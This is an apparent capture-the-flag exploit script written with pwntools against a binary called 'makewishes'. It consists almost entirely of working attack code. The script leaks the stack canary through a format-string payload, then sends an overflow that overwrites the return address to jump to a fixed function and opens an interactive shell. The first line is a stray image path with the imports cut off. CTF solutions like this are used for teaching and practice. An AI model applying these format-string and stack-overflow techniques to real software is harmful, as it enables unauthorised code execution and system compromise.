 import ...
context(os='linux', arch='amd64', log_level='debug')
elf = ELF("./makewishes")
DEBUG = 0
def exp(p):
    p.recvuntil("Now you can make your first wish\n")
    p.send(b"0")
    p.recvuntil("Please give me a number!\n")
    p.sendline(b"7")
    p.recvuntil("Now you can make your second wish!\n")

    payload = b"%11$p"
    p.send(payload)
    p.recvuntil(b"0x")
    canary = int(p.recv(16), 16)
    info("canary---->" + hex(canary))

    p.recvuntil("Please give me a number!\n")
    p.sendline(b"2")
    p.recvuntil("Now you can make your final wish!\n")

    payload = b"a"*0x28+p64(canary) +b'a'*8 + p64(0x4011D6)
    p.sendline(payload)
    p.interactive()